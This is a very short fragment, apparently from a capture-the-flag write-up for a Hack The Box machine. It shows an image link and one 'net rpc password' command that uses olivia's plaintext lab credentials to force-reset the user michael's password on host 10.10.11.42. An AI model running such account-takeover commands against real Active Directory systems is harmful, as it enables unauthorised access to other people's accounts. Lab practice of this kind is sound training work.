 > ❯ net rpc password "michael" "newP@ssword2022" -U "administrator.htb"/"olivia"%"ichliebedich" -S "10.10.11.42"